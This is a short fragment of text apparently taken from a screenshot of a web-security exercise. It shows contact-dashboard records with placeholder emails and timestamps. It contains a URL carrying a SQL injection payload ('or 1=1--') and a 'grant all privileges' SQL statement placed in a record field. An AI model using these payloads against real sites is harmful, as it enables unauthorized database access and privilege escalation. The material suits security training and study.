 staging.jackfrosttower.com/detail/1,2%20or%201=1--
Hello,
abc@abc.com
abc@abc.com
abc@abc.com
Bangladesh
December 20th, 2021 9:35:09
December 22nd, 2021 4:02:04
Edit Dashboard
grant all privileges on *.* to 'encontact'
abc@email.com
abc@email.com
Bangladesh
December 20th, 2021 9:35:26
December 20th, 2021 10:26:48
Edit Dashboard
hijda